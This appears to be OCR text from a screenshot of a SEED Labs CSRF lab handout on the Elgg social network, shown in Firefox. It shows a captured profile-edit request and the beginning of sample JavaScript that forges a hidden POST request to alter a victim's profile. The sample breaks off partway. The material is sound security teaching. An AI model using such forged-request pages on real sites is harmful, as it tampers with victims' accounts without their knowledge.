 Web_CSRF_Elgg.pdf - Mozilla Firefox
En
1:10 PM
File Edit View History Bookmarks Tools Help
its450/getyou.ht
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Alice : CSRF Lab S
This page forges an
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_CSRF_Elgg.pdf
Search
Most Visited
SEED Labs
Sites for Labs
4 of 10
Automatic Zoom
&accesslevel%5Bdescription%5D=2&briefdescription= Iamelgguser1
&accesslevel%5Bbriefdescription%5D=2&location=US
......
After understanding the structure of the request, you need to be able to generate the request from your
attacking web page using JavaScript code. To help you write such a JavaScript program, we provide a
sample code in the following You can use this sample code to construct your malicious web site for the
CSRF attacks. This is only a sample code, and you need to modify it to make it work for your attack.
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type=’hidden’ name=’name’ value=’****’>";
fields += "<input type=’hidden’ name=’briefdescription’ value=’****’>";
fields += "<input type=’hidden’ name=’accesslevel[briefdescription]’
value=’2’>"; ①
fields += "<input type=’hidden’ name=’guid’ value=’****’>";